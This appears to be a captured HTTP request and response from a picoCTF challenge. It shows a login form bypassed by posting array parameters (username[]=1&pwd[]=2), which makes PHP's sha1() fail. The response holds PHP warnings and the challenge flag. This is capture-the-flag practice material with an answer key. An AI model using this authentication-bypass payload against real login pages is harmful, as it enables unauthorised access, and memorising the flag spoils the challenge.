 Request
Pretty Raw Hex
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:50313
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://verbal-sleep.picoctf.net:50313
10 Connection: keep-alive
11 Referer:
http://verbal-sleep.picoctf.net:50313/impossibleLogin.php~
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username[]=1&pwd[]=2
Response
Pretty Raw Hex Render
\n
Username:
</label>
<br>
32 <input type="text" id="username" name="username">
<br>
33 <label for="pwd">
Password:
</label>
<br>
34 <input type="password" id="pwd" name="pwd">
<br>
<br>
35 <input type="submit" value="Login">
36 </form>
37 </body>
38 </html>
39
40 <br />
41 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in
<b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in
<b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF{w3Ll_d3sErV3d_Ch4mp_5b269555}
45